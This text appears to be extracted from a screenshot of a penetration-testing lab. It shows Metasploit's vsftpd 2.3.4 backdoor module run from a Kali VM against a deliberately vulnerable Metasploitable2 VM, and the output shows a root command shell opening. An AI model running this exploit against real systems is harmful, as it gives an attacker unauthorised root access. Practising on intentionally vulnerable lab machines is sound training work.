 Metasploitable2-Linux - VMware Workstation 16 Player (Expired license)
Player
msfadmin@metasploitable:~$ pwd
/home/msfadmin
msfadmin@metasploitable:~$ ls
super_secret_passwords.txt  vulnerable
msfadmin@metasploitable:~$
Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
kali@kali: ~
File Actions Edit View Help
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.30.128:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.30.128:21 - USER: 331 Please specify the password.
[+] 192.168.30.128:21 - Backdoor service has been spawned, handling...
[+] 192.168.30.128:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.0.2.15:33933 → 192.168.30.128:6200) at 2022-09-15 07:56:12 -1000
File System
pwd
/